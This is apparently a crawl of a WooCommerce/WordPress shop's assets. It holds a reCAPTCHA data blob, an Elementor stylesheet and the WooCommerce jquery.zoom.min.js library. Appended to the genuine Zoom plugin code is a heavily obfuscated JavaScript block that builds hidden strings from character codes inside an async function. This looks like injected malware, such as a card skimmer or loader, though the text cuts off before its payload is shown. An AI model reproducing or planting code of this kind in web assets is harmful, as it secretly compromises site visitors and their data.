ew4JjYsKeUV00wrJWcHhaw57Dl8OEw5LCiAMNwqBzUTwWwqhTw63CogR9wqtIPcKjwq3CnMOiw5Yhw5FjGMOdwrTDm8OlJMK7wq7Dn2TCgCDCrcOfwo3DrRYtPSh/woXDnAfCt8KQJQ3ChQppw7LDkijCowMWw6cTwrDDosO8wr5Ew5LCtQPDksO2wrogOVQ1w7MEcsKUw6zCq07DrG/[base64]/CknPDm3bDhXheUn7CtjU1w7vDsXvChmsDecKsw4bDvcOrw73CvQBPBcOdNBghw7ZIw5HDrQjDsMKAw70vw7nDq8K6dsOXO8KJZMKdRsODwqITXcOoNHAWUcOFw6/[base64]/CghTDrcOvw7VpVsKYwpFmI8KtG8OoGcKbw7rDocKOw51qw7Fsw5DDm2oBw6h9wrbDtQFGI8OzbsOXw5PDucOkZkEJwovDpEVLWx4cNgHDq8OoC8KOQnM4eMKtAcKYwq7DtMKCw7jDpcK7eVPCqcOhc8OIwr/Du8OOeh7DtWhow7jDosKJWwjDh8OwwqLDvFTCnMO8WMOTUcO6RcOKw4XCp8OKf8OIwoZdw5xGYcOMw7xYw7M0QFh2wpRUw6fDs8KPwpZbwobChcOPwpRDw7TDonXDqsO/wrDDtiI5ccKSw57DoVBBwoZTc8Oqw7UuGcK1SQlqw7YURsKmEVIpw4QNw6pLwo5ccRJyHATDhcOSWx7CqTUtw7vDrcK3w7TDkR/DnjrCn8Oiw7h5w6bCnXo3CcOtw5l9w5PCu0/CjQPDssOUwrfDmi/ChMK6w4HDhUTClMO8wrHDjsOXwp/[base64]/Ctj0xw7QRw7LDpsOtwoUTwpjCnwMSw4EnwpoxQljCm8K/VcOtJsOrb8KEeMOrI2N8bB9dTlfCr8Oiw5bDr3t/[base64]/wqbDsH0aZFgzw58zwolPLkUrVsOdfsKHBArDrsOmwrTCgF54EcKDbXwawqHDhcKpbcKceMKDwp5/wq3CsDwFwqcgQV7DoWBdwpgCNV/[base64]/w4EQNi8zw7rCuHIhS8KGeWXChxZfwrQhMAfDucOUXcOmw6XChGQ7w6HCs8KOWSbDgHRywq4bWMK0QcOFeSVuAMKSw7zDkMOUIiB4YAwdwpfCvg3Cn17DvMOQRx4LJ8OROsOYwpFfLMOEw6HCkiTDlSjDjBXDmnJWwrR5amBzw77Dt8KKagXDusOlw6jCvjNKwpcmw4/DqQ7CpsKtK8K0woTDpsKsw4LCumrDmcOpwp9vNFDDicKKwo7DljIPw7NIJQXDgyZqN8O4w4LDkwBDw6d2eQ/Dt8Kla21FaT4gw67CvsOjdUXDuWtfw647w6XCv8Oob8K1BsK3w49Vw61OGcKfwp7Do8K/VS7DlFXDpzElwrLChxRUFcKlaiFSbHYew57CsMKwL2t0cA7Ct8K1wqJ4w7jCucOLRsO5R8Kkw4rCox1DKQHDtSkUwq5uw73DkMOmXjdxwqnChVpsw6fDs8O7EcOoa8KeWx14w4zDphzCqHTCrFVhX8K2w45WXA0SwoJ8WXXDvCsnKcKXwqTDqkJvw4nCvmTCtcObwq/[base64]/ChD/CumHDs8Kmw5hPLkTDpcKowpTDnUFJOMOdw6bDsMK6R2/ClsOIwrM4KkJ6w6Imw6zDhMORAMKWw63ChcKkwoYLwq9Ow78iw5rDjMK2S8OkZ2PClMKiGW8jLHvCoSdsXTzCq8KPU8OawqMUw5duw5Jpw5TDscKSwr06w5zChMK/w7REw47DqcKawqc5I8OTCcK9YMKNOlxyFzTCtsOxacKcw6PDoMOhw6/CoXEvwrTCtXoJE1/CrW7CgF7Cp8OBBBHCjsKwHA8fwqfDisKtwp9nTcKLw7JwwpoCwqQWGChxMMKzwrZIwprCg13DvsOJPg/[base64]/wrNww4ZPQy5bHMKpGRzDgQrCncKUw5NLw500w6BAfWskF8K7JzDCkcKmdcOuNE1IHTrDk3l7wrrDjF1WWMKLw5k7wohDw5wXwrRFel9hA8O6QcO0w4ZhwqJ2w7XDs8KNTsKSwpBzNTgNVMKvwoBhFC5pa1oXwp3DgcOfP8K/P8ObPiLCjD7CkcOGB8KGGR5mwrHDlMOfXMOTwpEyNMKuOG7CrMKcw47CiGnCmzVbw6fCgcOLw7A/eg1pKcKYMBbCjj/CmVgewrbDksOow5XDpDfDuTdvAxVPZcK+wpAjAsOvw7lawrh1FsOcwqLDosOBwokFw6nDm1lWUyjDtsOuw4Z4QMKnw4fDmsKWw4LCqRQzwpV1RS0VWXQPw6B7wpZvw4xuO8KqTMO5w6LDuhtUJ8OVw4PDhsO4I0QJw4PCpA/DoRXCrj3Cm8KrJhAYAMKNQsOtw6Qcw7TCm1LDl8ODw57CpMKMw5VKQjddNcO/BSjCm8OZci1jw4pGw7LDs8O0wqLCicO/woDDpC8/[base64]/CtcOvR8KTQcOHwonCpWfDgwzDpDjCtgHCgcO7LSsCw6E8w7TDuMKwAizDl0XDi3gmw6vCssONF8KJwqRHw59xwrDDg8OaWMOuDx/[base64]/CrcKfe8K3w7rDpcK8bU4YE8OjwrnDgXdqwrHComnCvMOfZMO3BQvDnjvDuznCr8OiM1nDqQ5pwq98AVxlJMOewrh7AsK+wqDCh27CiizDuMKkw77CvBtsw4rCsQpyasKDwpTDm27ChXhhw57CtEQjwrrClMK/YMOCZ8KGw4HCkAFzXALDnVVpwpF4eSbCvx4XwqzCi8KHR2YxwohCwrRhwoAKwqA\\u003d\x22],null,[\x22conf\x22,null,\x226LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.hbaws.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GAns8Uqv5Gp3Qm+eHbgqjozkzHLJ1YGw7txLJZxfSoQ\\u003d\x22,1,0,null,1,1769031247399,0,0,[55],null,[203],\x22RC-R6VYCtKhLvEseA\x22,null,null,null,null,null,\x220dAFcWeA66DpnmGguiy1ysbtPFiGn3Q0hSjNjAltX4qpAtH3HSJnrHYKMPkipqcB6z4UQdmttQPFi-xUHzv9Y25jJV2J5JVQqgBg\x22,1769114047287]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hbaws.net/wp-content/uploads/elementor/css/post-48.css?ver=1768883918
body_size: 1802
content:
.elementor-48 .elementor-element.elementor-element-2dc94961:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-2dc94961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131313;}.elementor-48 .elementor-element.elementor-element-2dc94961{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 1em 0em;}.elementor-48 .elementor-element.elementor-element-2dc94961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48 .elementor-element.elementor-element-7544ff1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-ad0b64f{text-align:start;}.elementor-48 .elementor-element.elementor-element-ad0b64f img{width:136px;}.elementor-48 .elementor-element.elementor-element-f0e0675{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-widget-container{text-align:right;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon{background-color:rgba(27, 104, 96, 0);--icon-padding:0.4em;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon i{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon:hover{background-color:#AB0635;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-7035b9d9{--spacer-size:30px;}.elementor-48 .elementor-element.elementor-element-179f5646{margin-top:0px;margin-bottom:60px;}.elementor-48 .elementor-element.elementor-element-21ca53b7 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-48 .elementor-element.elementor-element-21ca53b7{z-index:5;text-align:start;}.elementor-48 .elementor-element.elementor-element-21ca53b7 .elementor-heading-title{font-size:24px;font-weight:500;color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-4bfe94c6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.77);transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-4bfe94c6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-642f548b > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-48 .elementor-element.elementor-element-642f548b{z-index:5;text-align:start;}.elementor-48 .elementor-element.elementor-element-642f548b .elementor-heading-title{font-size:24px;font-weight:500;color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-6c159170{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.77);transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-6c159170 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-737593e0 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-48 .elementor-element.elementor-element-737593e0{z-index:5;text-align:start;}.elementor-48 .elementor-element.elementor-element-737593e0 .elementor-heading-title{font-size:24px;font-weight:500;color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-2451a612{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.77);transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-2451a612 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-596807f0.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-48 .elementor-element.elementor-element-596807f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-48 .elementor-element.elementor-element-fd78f8d > .elementor-widget-container{margin:0px 0px -27px 34px;}.elementor-48 .elementor-element.elementor-element-fd78f8d{text-align:center;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;letter-spacing:1px;color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-eac294f > .elementor-widget-container{margin:-20px 0px 10px 0px;}.elementor-48 .elementor-element.elementor-element-eac294f{text-align:center;}.elementor-48 .elementor-element.elementor-element-eac294f img{width:110px;}.elementor-48 .elementor-element.elementor-element-4a26cbf{width:auto;max-width:auto;text-align:start;}.elementor-48 .elementor-element.elementor-element-4a26cbf > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-4a26cbf img{width:100px;}.elementor-48 .elementor-element.elementor-element-a4cb678{width:auto;max-width:auto;text-align:start;}.elementor-48 .elementor-element.elementor-element-a4cb678 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-a4cb678 img{width:100px;}.elementor-48 .elementor-element.elementor-element-7176059 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-48 .elementor-element.elementor-element-7176059{text-align:center;}.elementor-48 .elementor-element.elementor-element-7176059 img{width:133px;}.elementor-48 .elementor-element.elementor-element-95bc668{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.08);--divider-border-width:1px;}.elementor-48 .elementor-element.elementor-element-95bc668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-95bc668 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-48 .elementor-element.elementor-element-95bc668 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-48 .elementor-element.elementor-element-5c33bf6d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-5c33bf6d{padding:10px 0px 10px 0px;}.elementor-48 .elementor-element.elementor-element-49c50531 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-335d58f0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-48 .elementor-element.elementor-element-335d58f0{text-align:start;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;line-height:28px;color:rgba(255, 255, 255, 0.77);}.elementor-bc-flex-widget .elementor-48 .elementor-element.elementor-element-2c207858.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-48 .elementor-element.elementor-element-2c207858.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-2c207858 > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-48 .elementor-element.elementor-element-2db6a65{text-align:end;font-size:14px;letter-spacing:1px;color:rgba(255, 255, 255, 0.7686274509803922);}.elementor-48 .elementor-element.elementor-element-80814b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-80814b9{text-align:end;}.elementor-48 .elementor-element.elementor-element-80814b9 img{width:100%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-48 .elementor-element.elementor-element-335d58f0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-335d58f0{text-align:center;}}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-acaa0c2{width:55.268%;}.elementor-48 .elementor-element.elementor-element-5a7b8115{width:44.643%;}.elementor-48 .elementor-element.elementor-element-107ea987{width:25%;}.elementor-48 .elementor-element.elementor-element-1f67b92{width:27%;}.elementor-48 .elementor-element.elementor-element-745552c4{width:25%;}.elementor-48 .elementor-element.elementor-element-596807f0{width:23%;}.elementor-48 .elementor-element.elementor-element-49c50531{width:38.684%;}.elementor-48 .elementor-element.elementor-element-2c207858{width:47.544%;}.elementor-48 .elementor-element.elementor-element-7888575{width:13.104%;}}@media(max-width:1024px) and (min-width:768px){.elementor-48 .elementor-element.elementor-element-49c50531{width:100%;}.elementor-48 .elementor-element.elementor-element-2c207858{width:100%;}}@media(max-width:767px){.elementor-48 .elementor-element.elementor-element-2dc94961{padding:5em 1em 1em 1em;}.elementor-48 .elementor-element.elementor-element-ad0b64f{text-align:center;}.elementor-48 .elementor-element.elementor-element-f0e0675 .elementor-widget-container{text-align:center;}.elementor-48 .elementor-element.elementor-element-107ea987 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-21ca53b7{text-align:center;}.elementor-48 .elementor-element.elementor-element-1f67b92 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-642f548b{text-align:center;}.elementor-48 .elementor-element.elementor-element-745552c4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-737593e0{text-align:center;}.elementor-48 .elementor-element.elementor-element-335d58f0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-335d58f0{text-align:center;line-height:1.4em;}.elementor-48 .elementor-element.elementor-element-2c207858 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-2db6a65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-2db6a65{text-align:center;}.elementor-48 .elementor-element.elementor-element-80814b9 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-80814b9{text-align:end;}.elementor-48 .elementor-element.elementor-element-80814b9 img{width:55%;}}/* Start custom CSS for text-editor, class: .elementor-element-2db6a65 */.elementor-48 .elementor-element.elementor-element-2db6a65 a {
    color: #FFFFFFC4 !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://hbaws.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 13703
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseI